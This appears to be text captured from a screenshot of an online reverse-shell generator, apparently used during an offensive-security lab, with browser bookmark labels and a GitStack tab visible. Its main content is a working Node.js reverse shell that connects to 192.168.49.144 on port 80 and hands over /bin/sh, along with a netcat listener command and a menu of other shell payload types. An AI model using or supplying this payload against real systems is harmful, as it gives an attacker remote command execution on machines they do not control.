 https://www.revshells.com
Burp
7
.GIT
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HackTheFlag
GitStack 2.3.10
DeHashed — #FreeTh...
Offensive Security Che...
R
regex101: build, test, a...
Regulex : JavaScript R...
IP
192.168.49.144
Port
80
+1
root privileges required.
🚀 sudo nc -lvnp 80
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
node.js
node.js #2
Java #1
🚀 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(80, "192.168.49.144", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
Shell
/bin/sh
Encoding
None
Raw
Copy